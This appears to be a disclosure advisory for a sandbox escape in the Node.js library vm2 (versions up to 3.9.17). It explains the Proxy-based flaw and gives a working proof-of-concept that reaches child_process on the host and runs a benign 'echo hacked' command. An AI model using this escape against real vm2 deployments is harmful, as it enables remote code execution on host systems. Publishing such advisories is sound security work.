 vm2_3.9.17_sandbox_escape.md
Raw
Sandbox Escape in vm2@3.9.17
A sandbox escape vulnerability exists in vm2 for versions up to 3.9.17. It abuses an unexpected creation of a host object
based on the specification of Proxy, and allows RCE via Function in the host context.
Impact
A threat actor can bypass the sandbox protections to gain remote code execution rights on the host running the
sandbox.
PoC
const { VM } = require("vm2");
const vm = new VM();

const code = `
  const err = new Error();
  err.name = {
    toString: new Proxy(() => "", {
      apply(target, thiz, args) {
        const process = args.constructor.constructor("return process")();
        throw process.mainModule.require("child_process").execSync("echo hacked").toString();
      },
    }),
  };
  try {
    err.stack;
  } catch (stdout) {
    stdout;
  }
`;

console.log(vm.run(code)); // -> hacked